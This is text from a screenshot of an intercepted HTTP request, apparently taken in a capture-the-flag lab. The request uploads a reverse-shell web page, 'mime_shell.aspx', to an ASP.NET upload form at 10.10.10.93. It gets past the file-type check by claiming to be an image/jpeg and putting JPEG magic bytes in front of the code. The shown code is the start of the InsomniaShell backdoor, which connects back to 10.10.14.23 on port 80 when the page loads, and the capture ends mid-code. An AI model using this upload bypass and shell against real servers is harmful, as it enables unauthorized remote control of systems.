 Time Type Direction Method URL Status code Length
15:10:49 23 Jun 2025 HTTP → Request POST http://10.10.10.93/transfer.aspx
Request
Pretty Raw Hex
\n
16 Content-Disposition: form-data; name="__VIEWSTATE"
17
18 /wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgUPDxYGHgRUZXh0BR5JbnZhbGlkIEZpbGUuIFBsZWFzZSB0cnkgYWdhaW4eCUZvcmVDb2xvcgqNAR4EXyFTQgIEZGRkqzIoLytYFGT72f8YuRIzF45mk5w=
19 -----------------------------217277176732969671057050​02383
20 Content-Disposition: form-data; name="__EVENTVALIDATION"
21
22 /wEWAgKElf+BCALt3oXMAxoYl35fT9MwEKjjUI+TcQU6VAeD
23 -----------------------------21727717673296967105705002383
24 Content-Disposition: form-data; name="FileUpload1"; filename="mime_shell.aspx"
25 Content-Type: image/jpeg
26
27 ÿØÿà<%@ Page Language="C#" %>
28 <%@ Import Namespace="System.Runtime.InteropServices" %>
29 <%@ Import Namespace="System.Net" %>
30 <%@ Import Namespace="System.Net.Sockets" %>
31 <%@ Import Namespace="System.Security.Principal" %>
32 <%@ Import Namespace="System.Data.SqlClient" %>
33 <script runat="server">
34 //Original shell post: https://www.darknet.org.uk/2014/12/insomniashell-asp-net-reverse-shell-bind-shell/
35 //Download link: https://www.darknet.org.uk/content/files/InsomniaShell.zip
36
37 protected void Page_Load(object sender, EventArgs e)
38 {
39 String host = "10.10.14.23"; //CHANGE THIS
40 int port = 80; ////CHANGE THIS
41
42 CallbackShell(host, port);
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 0
Request headers 12